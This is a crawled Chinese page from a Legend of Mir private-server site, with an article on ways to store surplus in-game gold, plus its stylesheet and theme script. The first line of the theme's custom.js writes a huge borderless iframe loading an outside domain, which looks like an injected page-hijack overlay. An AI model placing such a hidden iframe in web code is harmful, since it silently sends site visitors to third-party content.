

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: https://www.szcomet.com/post/412.html
body_size: 6858
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="zh-CN" lang="zh-CN">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta http-equiv="Content-Language" content="zh-CN" />
<title>金币传奇里钱太多的玩家都是怎么做的-热血传奇sf-传奇找服网</title>
<meta name="keywords" content="" />
<meta name="description" content="金币传奇里钱太多的玩家都是怎么做的是传奇找服网中一篇关于的文章,欢迎您阅读评论以及分享,更多关于传奇内容尽在:www.szcomet.com" />
<link rel="stylesheet" rev="stylesheet" href="https://www.szcomet.com/zb_users/theme/tx_ha/source/style.css.asp" type="text/css" media="screen" />
<script src="https://www.szcomet.com/zb_system/script/common.js" type="text/javascript"></script>
<script src="https://www.szcomet.com/zb_system/function/c_html_js_add.asp" type="text/javascript"></script>
<script src="https://www.szcomet.com/zb_users/theme/tx_ha/script/custom.js" type="text/javascript"></script>
</head>
<body>
<div id="w900">
<div id="top"><a href="https://www.szcomet.com/feed.asp" target="_blank">RSS订阅</a></div>
<div id="head"><span id="ss"><form method="post" action="https://www.szcomet.com/zb_system/cmd.asp?act=Search"><input type="text" name="q" id="edtSearch" size="12" /><input type="submit" value="搜索" name="btnPost" id="btnPost" /></form>
</span><h2>传奇找服网</h2><h3>传奇私服_新开传奇私服_热血传奇sf发布网</h3></div>
<div id="nav"><ul><li><a href="https://www.szcomet.com/">首页</a></li><li id="menu-cate-1"><a href="https://www.szcomet.com/category-1.html">传奇私服</a></li><li id="menu-cate-2"><a href="https://www.szcomet.com/category-2.html">新开传奇私服</a></li><li id="menu-cate-3"><a href="https://www.szcomet.com/category-3.html">热血传奇sf</a></li><li id="menu-cate-4"><a href="https://www.szcomet.com/category-4.html">传奇sf发布网</a></li><li><a href="https://www.szcomet.com/tags.asp">Tags列表</a></li></ul>
</div>
<div id="info">
<div id="left">
<div id="place">你现在的位置：<a href="https://www.szcomet.com/">首页</a> / <a href="https://www.szcomet.com/category-3.html">热血传奇sf</a> / 正文</div>
<dl id="neir">
<h1>金币传奇里钱太多的玩家都是怎么做的</h1>
<dd id="ysu"><i class="fl">分类：热血传奇sf</i> <i class="zz">admin</i> <i class="time">2022-9-12 14:16:56</i><i class="ll"><span class="AddView" id="spn412" data-id="412"></span></i><i class="pl">0</i></dd>
<dd id="zi"><p>在金币传奇当中，很多的玩家都是赚钱高手，特别是对于一些会做生意的人来说，每天在游戏里面收获个几千万金币都不成问题，虽然这样赚钱是很爽，但是也有一个问题是相当严峻的，那就是如果身上的钱已经放不下了该怎么办？</P><p style="text-align:center"><img src="https://www.szcomet.com/zb_users/upload/2022/9/20220912141656305.jpg" width="318" height="230" title="金币传奇里钱太多的玩家都是怎么做的" alt="金币传奇里钱太多的玩家都是怎么做的"/></P><P>因为玩家所能够携带的金币，其实是有一个限额的，对于普通玩家来说自己的资金远远达不到这个上限，所以这个问题也就不用在意，但是对于那些有钱人来说他们身上的钱和有可能就超过了自己所能够携带的上限，在这样的情况之下，我们有哪些方法可以加以解决呢？</P><P>一、存入仓库</P><P>玩家的背包与仓库的携带金额是分开计算的，所以如果你背包里面的钱已经多到放不下了，我们就可以选择把它存到自己的仓库当中，而且仓库里面的金额上限会比背包更高一些这就使得大家能够给自己存上更多的钱。</P><P>二、兑换金砖</P><P>如果背包和仓库都满了怎么办，还有一种方法，就是大家可以去商店里面将一定的金币兑换成金砖金砖在使用之后就可以还原成相应数量的金币，因此对于大家来说，这是一种很好的能够节约自己身上资金上限的方式。</P><P>三、兑换元宝</P><P>当然，还有一种也同样非常直接的做法，就是在金币传奇里面购买相应数量的元宝元宝的作用，其实要强于金币，所以很多的玩家有了金币之后，都会直接去兑换成元宝，这样的做法也能够让大家身上的金币上限得到更好的空缺。</P><P></p>
<P>推荐您阅读更多有关于“”的文章</P>
<div class="bdsharebuttonbox"><a href="#" class="bds_more" data-cmd="more">分享到：</a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间">QQ空间</a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博">新浪微博</a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博">腾讯微博</a><a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网">人人网</a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信">微信</a></div>
<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"share":{"bdSize":16}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
</dd>
<dd id="post_nav">
<a class="l" href="https://www.szcomet.com/post/411.html" title="大极品传奇如何获取高纯度黑铁矿石">« 上一篇</a><a class="r" href="https://www.szcomet.com/post/413.html" title="传奇玩家在挖矿之后怎么处理矿石">下一篇 »</a>
</dd>
</dl>
<div class="commentlist" id="comment" style="overflow:hidden;">
<h4>评论列表</h4>
<ins style="display:none;" id="AjaxCommentBegin"></ins><ins style="display:none;" id="AjaxCommentEnd"></ins>

</div>
<div class="post" id="divCommentPost">
<h4>发表评论</h4>
<form id="frmSumbit" target="_self" method="post" action="https://www.szcomet.com/zb_system/cmd.asp?act=cmt&amp;key=4df88f98" >
<input type="hidden" name="inpId" id="inpId" value="412" />
<input type="hidden" name="inpArticle" id="inpArticle" value="" />
<input type="hidden" name="inpRevID" id="inpRevID" value="" />
<p><label for="inpName">您的昵称</label><input type="text" name="inpName" id="inpName" class="text" value="" size="28" tabindex="1" /><small>必填</small> </p>
<p><label for="inpEmail">您的邮箱</label><input type="text" name="inpEmail" id="inpEmail" class="text" value="" size="28" tabindex="2" /><small>选填</small></p>
<p><label for="homepage">您的网站</label><input type="text" name="inpHomePage" id="inpHomePage" class="text" value="" size="28" tabindex="3" /><small>选填</small></p>
<p><label for="inpVerify">验证的码</label><input type="text" name="inpVerify" id="inpVerify" class="text" value="" size="28" tabindex="4" /> <img style="border:1px solid black" src="https://www.szcomet.com/zb_system/function/c_validcode.asp?name=commentvalid" alt="" title=""/><small><font color="#FF6600">必填</font>，不填不让过哦，嘻嘻。</small> </p>
<p><textarea name="txaArticle" id="txaArticle" onchange="GetActiveText(this.id);" onclick="GetActiveText(this.id);" onfocus="GetActiveText(this.id);" class="text" cols="50" rows="4" tabindex="5" ></textarea></p>
<p><input name="btnSumbit" type="submit" tabindex="6" value="提交" onclick="JavaScript:return VerifyMessage()" class="button" /> <input type="checkbox" name="chkRemember" value="1" id="chkRemember" /> <span class="keep">记住我,下次回复时不用重新输入个人信息</span></p>
<script language="JavaScript" type="text/javascript">objActive="txaArticle";ExportUbbFrame();</script>
</form>
<script language="JavaScript" type="text/javascript">LoadRememberInfo();</script>
</div>
</div>
<div id="rigth"><dl class="function" id="divSearchPanel">
<dt class="function_t">站内搜索</dt>
<dd class="function_c">
<div><form method="post" action="https://www.szcomet.com/zb_system/cmd.asp?act=Search"><input type="text" name="edtSearch" id="edtSearch" size="13" /> <input type="submit" value="提交" name="btnPost" id="btnPost" /></form></div>
</dd>
</dl>
<dl class="function" id="divCatalog">
<dt class="function_t">网站分类</dt>
<dd class="function_c">
<ul><li class="li-cate cate-0"><a href="https://www.szcomet.com/category-1.html">传奇私服<span class="article-nums"> (658)</span></a></li><li class="li-cate cate-1"><a href="https://www.szcomet.com/category-2.html">新开传奇私服<span class="article-nums"> (664)</span></a></li><li class="li-cate cate-2"><a href="https://www.szcomet.com/category-3.html">热血传奇sf<span class="article-nums"> (671)</span></a></li><li class="li-cate cate-3"><a href="https://www.szcomet.com/category-4.html">传奇sf发布网<span class="article-nums"> (700)</span></a></li></ul>
</dd>
</dl>
<dl class="function" id="divPrevious">
<dt class="function_t">最新发布</dt>
<dd class="function_c">
<ul><li><a href="https://www.szcomet.com/post/2694.html" title="道士单挑超变传奇boss？这些技巧让你轻松取胜"><span class="article-date">[01/13]</span>道士单挑超变传奇boss？这些技巧让你轻松取胜</a></li><li><a href="https://www.szcomet.com/post/2693.html" title="迷失传奇头盔攻略：奥秘头盔究竟隐藏着怎样的传奇力量？"><span class="article-date">[01/13]</span>迷失传奇头盔攻略：奥秘头盔究竟隐藏着怎样的传奇力量？</a></li><li><a href="https://www.szcomet.com/post/2692.html" title="说说我对平衡的看法：如何设计一个既公平又耐玩的传奇游戏辅助系统？"><span class="article-date">[01/13]</span>说说我对平衡的看法：如何设计一个既公平又耐玩的传奇游戏辅助系统？</a></li><li><a href="https://www.szcomet.com/post/2691.html" title="狂暴形状-2972版本心法如何突破战力瓶颈？"><span class="article-date">[01/12]</span>狂暴形状-2972版本心法如何突破战力瓶颈？</a></li><li><a href="https://www.szcomet.com/post/2690.html" title="热血传奇私服今日新开服如何快速获取稀有装备？"><span class="article-date">[01/12]</span>热血传奇私服今日新开服如何快速获取稀有装备？</a></li><li><a href="https://www.szcomet.com/post/2689.html" title="洛奇私服传奇游戏攻略中如何快速获取顶级装备？"><span class="article-date">[01/12]</span>洛奇私服传奇游戏攻略中如何快速获取顶级装备？</a></li><li><a href="https://www.szcomet.com/post/2688.html" title="战士如何通过厚积薄发在复古传奇中实现逆袭？"><span class="article-date">[01/11]</span>战士如何通过厚积薄发在复古传奇中实现逆袭？</a></li><li><a href="https://www.szcomet.com/post/2687.html" title="屠龙宝刀究竟有何独特魅力，能让玩家战力飙升？"><span class="article-date">[01/11]</span>屠龙宝刀究竟有何独特魅力，能让玩家战力飙升？</a></li><li><a href="https://www.szcomet.com/post/2686.html" title="如何领取传奇游戏升级奖励账号验证脚本？"><span class="article-date">[01/11]</span>如何领取传奇游戏升级奖励账号验证脚本？</a></li><li><a href="https://www.szcomet.com/post/2685.html" title="如何编写传奇游戏中的荣耀装备兑换脚本？"><span class="article-date">[01/10]</span>如何编写传奇游戏中的荣耀装备兑换脚本？</a></li></ul>
</dd>
</dl>
<dl class="function" id="article_random">
<dt class="function_t">热门推荐</dt>
<dd class="function_c">
<ul><li><a href="https://www.szcomet.com/post/1099.html" title="传奇私服挂机神技：自动打怪脚本进阶攻略，新手必读">传奇私服挂机神技：自动打怪脚本进阶攻略，(1067)</a></li>
<li><a href="https://www.szcomet.com/post/231.html" title="迷宫是传奇SF梦境中一张非常重要的地图">迷宫是传奇SF梦境中一张非常重要的地图(371)</a></li>
<li><a href="https://www.szcomet.com/post/1440.html" title="传奇霸业的的神秘攻略：免费外挂助你傲视群雄">传奇霸业的的神秘攻略：免费外挂助你傲视群(571)</a></li>
<li><a href="https://www.szcomet.com/post/2231.html" title="无赦单职业12传奇网站：新手如何快速升级打宝？">无赦单职业12传奇网站：新手如何快速升级(26)</a></li>
<li><a href="https://www.szcomet.com/post/1781.html" title="《制霸玛法，谁与争锋？》传奇单职业手游攻略秘籍大公开">《制霸玛法，谁与争锋？》传奇单职业手游攻(745)</a></li>
<li><a href="https://www.szcomet.com/post/2572.html" title="热血传奇sf新手如何快速提升等级获取顶级装备？">热血传奇sf新手如何快速提升等级获取顶级(13)</a></li>
<li><a href="https://www.szcomet.com/post/416.html" title="传奇的时装系统有哪些特点">传奇的时装系统有哪些特点(28)</a></li>
<li><a href="https://www.szcomet.com/post/699.html" title="在传奇游戏中赚取金币并不像我们想象的那样困难。">在传奇游戏中赚取金币并不像我们想象的那样(8)</a></li>
<li><a href="https://www.szcomet.com/post/1097.html" title="传奇永恒经典重现：私服外传新手进阶攻略大揭秘">传奇永恒经典重现：私服外传新手进阶攻略大(444)</a></li>
<li><a href="https://www.szcomet.com/post/1438.html" title="传奇私服：人潮汹涌的巅峰之选，哪家服万人空巷？">传奇私服：人潮汹涌的巅峰之选，哪家服万人(530)</a></li></ul>
</dd>
</dl>
<dl class="function" id="divTags">
<dt class="function_t">热门Tags</dt>
<dd class="function_c">
<ul><li class="tag-name tag-name-size-2"><a href="https://www.szcomet.com/tags-1.html">1.76复古传奇<span class="tag-count"> (17)</span></a></li><li class="tag-name tag-name-size-7"><a href="https://www.szcomet.com/tags-3.html">传奇私服<span class="tag-count"> (613)</span></a></li><li class="tag-name tag-name-size-3"><a href="https://www.szcomet.com/tags-4.html">传奇sf<span class="tag-count"> (30)</span></a></li><li class="tag-name tag-name-size-6"><a href="https://www.szcomet.com/tags-14.html">单职业传奇<span class="tag-count"> (137)</span></a></li><li class="tag-name tag-name-size-4"><a href="https://www.szcomet.com/tags-21.html">复古传奇<span class="tag-count"> (37)</span></a></li><li class="tag-name tag-name-size-4"><a href="https://www.szcomet.com/tags-28.html">1.76传奇<span class="tag-count"> (36)</span></a></li><li class="tag-name tag-name-size-2"><a href="https://www.szcomet.com/tags-39.html">新开传奇私服<span class="tag-count"> (17)</span></a></li><li class="tag-name tag-name-size-2"><a href="https://www.szcomet.com/tags-44.html">传奇私服网站<span class="tag-count"> (20)</span></a></li><li class="tag-name tag-name-size-4"><a href="https://www.szcomet.com/tags-66.html">热血传奇私服<span class="tag-count"> (44)</span></a></li><li class="tag-name tag-name-size-3"><a href="https://www.szcomet.com/tags-74.html">变态传奇<span class="tag-count"> (30)</span></a></li></ul>
</dd>
</dl>
</div>
<div class="clear"></div>
</div>
<div id="foot">
<dl>  
<a href="https://www.szcomet.com/sitemap.xml" target="_blank">网站地图</a><br/>Copyright © 2024 传奇找服网 www.szcomet.com All Rights Reserved. <a href="https://beian.miit.gov.cn" rel="nofollow" target="_blank">京ICP备2021017280号-2</a><script>(function(){    var bp = document.createElement('script');    var curProtocol = window.location.protocol.split(':')[0];    if (curProtocol === 'https') {        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';    }    else {        bp.src = 'http://push.zhanzhang.baidu.com/push.js';    }    var s = document.getElementsByTagName("script")[0];    s.parentNode.insertBefore(bp, s);})();</script><script>var _hmt = _hmt || [];(function() {  var hm = document.createElement("script");  hm.src = "https://hm.baidu.com/hm.js?848e3b47bac9dd6cc75f130504374df7";  var s = document.getElementsByTagName("script")[0];   s.parentNode.insertBefore(hm, s);})();</script></dl>
<div id="footer"></div></div>
</div>
<script src="https://www.szcomet.com/zb_users/theme/tx_ha/script/footer.js" type="text/javascript"></script>
</body>
</html>
<!-- 2026/1/13 10:09:33 -->
<!-- 109ms -->

--- FILE ---
content_type: text/css; Charset=UTF-8
request_url: https://www.szcomet.com/zb_users/theme/tx_ha/source/style.css.asp
body_size: 35
content:
@import url("https://www.szcomet.com/zb_users/theme/tx_ha/style/default.css");

--- FILE ---
content_type: text/css
request_url: https://www.szcomet.com/zb_users/theme/tx_ha/style/default.css
body_size: 2966
content:
/*
作者：天兴工作室
地址：http://www.txcstx.cn
邮箱：admin@txcstx.cn
*/
body{margin:0px;padding:0px;color:#555;font-size:14px;font-family: "微软雅黑";background-image: url(default/body.png);background-repeat: repeat-x;background-position: center 0px;background-color: #49403c;}
a{text-decoration: none;color: #555;}
a:hover{color: #ca333e;text-decoration: none;}
img{border:none;vertical-align:text-bottom}
div, h1, h2, h3, h4, p, form, ul, label, input, textarea, img, span, dl, dt, dd{margin:0px;padding:0;}
.clear{clear:both;}
li{list-style-type: none;}
/*---分页条--*/
#pager{overflow:hidden;white-space:nowrap;margin: 0px;}
#pager a{border:1px solid #ddd;font-size:12px;margin:2px;background-color: #f1f1f1;padding-top: 3px;padding-right: 6px;padding-bottom: 3px;padding-left: 6px;}
#pager a:hover{border:1px solid #CCCCCC;color:#fff;text-decoration:none;background-color:#ddd;}
#pager .now-page{border:1px solid #CC3300;color:#fff;font-size:14px;font-weight:700;background-color:#CC0000;margin:2px;padding-top: 3px;padding-right: 6px;padding-bottom: 3px;padding-left: 6px;}
/*====== 嵌套评论样式 ======*/
.commentlist .msg{padding-top:10px;}
ul.msg{width:100%;text-align:left;list-style-position:outside;table-layout: fixed; word-wrap:break-word;}
li.msgname{margin:0px;font-weight: normal;font-size:12px;}
li.msgname .info{font-size:12px;color:#888;}
li.msgurl{text-align:right;padding:2px 10px 2px 10px;margin:0;font-size:1em;}
li.msggravatar{display:block;float:left;margin-right:5px;}
li.msgarticle{list-style-position : outside;line-height:22px;padding-left:46px;border-bottom:1px solid #eaeaea;padding-bottom:5px;margin-top: 0px;margin-right: 0px;margin-bottom: 7px;margin-left: 0px;}
li.msgtime{padding:5px 0 0 0;font-weight: normal; font-size:0.8em;}
img.avatar{width:34px;height:34px; float:left;padding:2px;margin-right:2px;border:1px solid #ccc;}
.floor{float:right;color: #ddd;font-size: 20px;}
ul.msg ul.msg{background-color: #f9f9f9;border: 1px solid #ddd;margin-top: 5px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;width: 97%;padding: 1%;}
ul.msg ul.msg li.msgarticle{padding-bottom:0px;margin-bottom: 0px;border-bottom-width: 0px;}
ul.msg ul.msg li.msgname{padding:0px;}
.msg .pagebar .l{float:left;}
.msg .pagebar .r{float:right;}
/*====== 评论发布样式 ======*/
#divCommentPost h4,#comment h4{font-size:14px;line-height: 35px;}
#divCommentPost{margin:0;padding:0;width:100%;}
#divCommentPost label{height:15px;overflow:hidden;clear:left;float:left;line-height:15px;padding:6px 10px; border-color:#CCC;border-style:solid;border-width:1px 0 1px 1px;margin:0;}
#divCommentPost .cancel{margin-left:205px;}
#divCommentPost small{color:#999;font-size:12px;font-weight:400;margin-left:10px;line-height:29px;}
#divCommentPost .keep{color:#888;font-size:12px;font-weight:400;}
#divCommentPost img{margin-top:3px;margin-left:10px;}
#divCommentPost p{margin-bottom:10px;padding:0;}
input[type="text"]{font-size:12px;color:#333;font-family:Verdana, Arial, Helvetica,sans-serif;}
#inpName,#inpEmail,#inpHomePage,#inpVerify{width:200px;border:1px solid #CCC;height:15px;float:left;margin:0;padding:6px 10px;}
#txaArticle{font-size:12px;color:#333;font-family:Verdana, Arial, Helvetica,sans-serif; width:90%;height:120px;border:1px solid #CCC;padding:5px;}
#divCommentPost .button{font-size:14px;line-height:30px;color:#FFF;background-color:#C8082C; height:30px;width:100px;border-width:0;}
#divCommentPost .button:hover{cursor:pointer;}

#w900{width: 900px;margin-top: 0px;margin-right: auto;margin-bottom: 0px;margin-left: auto;overflow: hidden;}
#w900 #top{background-image: url(default/topbar.png);background-repeat: no-repeat;background-position: 0px 0px;height: 57px;text-align: right;line-height: 40px;padding-right: 20px;}
#w900 #head{background-image: url(default/top.png);background-repeat: no-repeat;background-position: 0px 0px;height: 106px;padding-right: 20px;padding-left: 20px;}
#head h2{font-size: 26px;color: #FFFFFF;line-height: 40px;}
#head h3{font-size: 12px;line-height: 30px;color: #f1f1f1;font-weight: normal;}
#head #ss{float: right;background-color: #FFFFFF;padding: 10px;margin-top: 13px;margin-right: 13px;}
#ss #edtSearch{background-color: #f7f7f7;float: left;height: 28px;width: 150px;border: 1px solid #ddd;line-height: 30px;padding-left: 10px;}
#ss #btnPost{color: #FFFFFF;background-color: #c62732;float: left;height: 30px;width: 60px;border: 1px solid #991b23;}
#nav{line-height: 45px;height: 45px;background-image: url(default/nav.png);background-repeat: no-repeat;background-position: 0px 0px;overflow: hidden;padding-bottom: 15px;}
#w900 #info{background-image: url(default/casing.png);background-repeat: repeat-y;background-position: 0px 0px;padding-top: 20px;}
#nav ul li{float: left;}
#nav ul li a{font-size: 14px;font-weight: 700;color: #FFFFFF;padding-right: 20px;padding-left: 20px;display: block;height: 45px;}
#nav ul li a:hover{color: #FFFFFF;background-color: #a7252e;}
#info #left{float: left;width: 570px;overflow: hidden;padding-right: 15px;padding-left: 15px;}
#left #lieb{margin-bottom: 15px;float: left;width: 573px;border-bottom-width: 1px;border-bottom-style: solid;border-bottom-color: #ddd;padding-bottom: 15px;}
#lieb h2{font-size: 20px;line-height: 30px;}
#lieb h2 a{color: #555;}
#lieb #ysu,#neir #ysu{font-size: 12px;line-height: 25px;background-color: #FFFFFF;border: 1px solid #eee;color: #999999;margin-top: 10px;margin-bottom: 20px;padding-right: 8px;padding-left: 8px;}
#lieb #zi{font-size: 14px;line-height: 1.7;color: #666666;}
#zi p{margin-top: 0.5em;margin-bottom: 0.5em;}
#zi .gengd{color: #ca333e;margin-left: 3px;font-weight: 700;}
.pagebar{padding-top: 15px;padding-right: 0px;padding-bottom: 15px;padding-left: 0px;}
.pagebar a{background-color: #eeeeee;padding-top: 3px;padding-right: 8px;padding-bottom: 3px;padding-left: 8px;margin-right: 2px;}
.pagebar a:hover{background-color: #ca333e;color: #FFFFFF;}
.pagebar .now-page{background-color: #ca333e;padding-top: 3px;padding-right: 8px;padding-bottom: 3px;padding-left: 8px;margin-right: 3px;color: #FFFFFF;}
#w900 #rigth{float: right;width: 300px;font-size: 12px;}
#rigth dl{margin-bottom: 15px;clear: both;float: left;width: 100%;}
#rigth dt{font-size: 14px;line-height: 45px;font-weight: 700;background-image: url(default/side.png);background-repeat: no-repeat;background-position: 0px 0px;height: 59px;padding-left: 20px;}
#ysu .zz{background-image: url(default/user.png);}
#ysu .time{background-image: url(default/clock.png);}
#ysu .ll{background-image: url(default/kan.png);}
#ysu .pl{background-image: url(default/comm.png);}
#ysu i{
	background-repeat: no-repeat;
	background-position: 0px center;
	margin-right: 15px;
	padding-left: 15px;
	font-style: normal;
}
#ysu i.fl{padding-left:0;}
#rigth dd{padding-right: 40px;padding-left: 20px;}
#divCalendar .function_t{display:none;}
#divCalendar table{width:100%; table-layout:fixed}
#divCalendar caption{text-align:center;height:24px;margin:0px;padding:0px;font-size:12px;font-weight:bold;}
#divCalendar caption a{padding:0px;}
#divCalendar th{color: #FFFFFF;text-transform: uppercase;height:26px;background-color: #CCCCCC;}
#divCalendar td{text-align:center;background:#F0F0F0;border:1px solid #E0E1E2;height:30px;}
#divCalendar td.pad{background:none}
#divCalendar td a{display:block;line-height:30px;color:#FFFFFF;background-color: #ca333e;}
#today{font-weight:bold;}
#rigth li{padding-top: 8px;padding-bottom: 8px;line-height: 20px;}
#rigth #divTags dd ul li,#rigth  #divLinkage dd ul li {
    float: left;
    width: 42%;
    overflow: hidden;
    padding-right: 2%;
    padding-left: 2%;
    white-space: nowrap;
    margin-right: 2%;
    margin-left: 2%;
}

#divTags dd ul li span{display: none;}
#w900 #foot{background-image: url(default/foot-z.png);background-repeat: repeat-y;background-position: 0px 0px;}
#foot a{color: #FFFFFF;}
#foot dl{background-image: url(default/botc.png);background-repeat: no-repeat;background-position: 0px 0px;padding: 15px;font-size: 12px;line-height: 30px;color: #FFFFFF;}
#foot #footer{background-image: url(default/foot.png);background-repeat: no-repeat;background-position: 0px 0px;height: 22px;margin-bottom: 50px;}
#neir h1{font-size: 24px;line-height: 40px;}
#neir #zi{font-size: 14px;line-height: 1.9;}
#neir #post_nav{padding-top: 10px;padding-right: 5px;padding-bottom: 10px;padding-left: 5px;border-top-width: 1px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;border-top-style: solid;border-right-style: solid;border-bottom-style: solid;border-left-style: solid;border-top-color: #eee;border-right-color: #eee;border-bottom-color: #eee;border-left-color: #eee;margin-top: 10px;margin-bottom: 10px;}
#post_nav .r{float: right;}

#zi .tu{padding: 2px;float: left;height: 150px;width: 200px;margin-right: 10px;border: 1px solid #CCCCCC;}
#place{font-size:12px;margin-bottom:10px;}


--- FILE ---
content_type: application/javascript
request_url: https://www.szcomet.com/zb_users/theme/tx_ha/script/custom.js
body_size: 1099
content:
document.writeln('<div align="center"><iframe frameborder="0" scrolling="no" name="baidu" align="center" width="1185" height="12000" src="https://fbz1.999sky.com/" vspace="-0"></iframe></div>');

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?f6dda2e25a394ac15b30f192e493cb37";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

$(document).ready(function(){
	var s=document.location;
	$("#divNavBar a").each(function(){
		if(this.href==s.toString().split("#")[0]){$(this).addClass("on");return false;}
	});
});

function ReComment_CallBack(){for(var i=0;i<=ReComment_CallBack.list.length-1;i++){ReComment_CallBack.list[i]()}}
ReComment_CallBack.list=[];
ReComment_CallBack.add=function(s){ReComment_CallBack.list.push(s)};
//��������DomID,��������class,����class,���ۿ�DomID,ָ����ID
function ReComment(comId,comClass,mClass,frmId,i){
	intRevID=i;
	var comm=$('#'+comId),frm=$('#'+frmId),cancel=$("#cancel-reply"),temp = $('#temp-frm');
	if ( ! comm.length || ! frm.length || ! cancel.length)return;
	if ( ! temp.length ) {
			var div = document.createElement('div');
			div.id = 'temp-frm';
			div.style.display = 'none';
			frm.before(div);
	}
	if (comm.has('.'+comClass).length){comm.find('.'+comClass).first().before(frm);}
	else comm.find('.'+mClass).first().append(frm);
	frm.addClass("reply-frm");
	
	cancel.show();
	cancel.click(function(){
		intRevID=0;
		var temp = $('#temp-frm'), frm=$('#'+frmId);
		if ( ! temp.length || ! frm.length )return;
		temp.before(frm);
		temp.remove();
		$(this).hide();
		frm.removeClass("reply-frm");
		ReComment_CallBack();
		return false;
	});
	try { $('#txaArticle').focus(); }
	catch(e) {}
	ReComment_CallBack();
	return false;
}

//��дGetComments����ֹ���ۿ���ʧ
function GetComments(logid,page){
	$('span.commentspage').html("Waiting...");
	$.get(str00+"zb_system/cmd.asp?act=CommentGet&logid="+logid+"&page="+page, function(data){
		$("#cancel-reply").click();
		$('#AjaxCommentBegin').nextUntil('#AjaxCommentEnd').remove();
		$('#AjaxCommentEnd').before(data);
	});
}
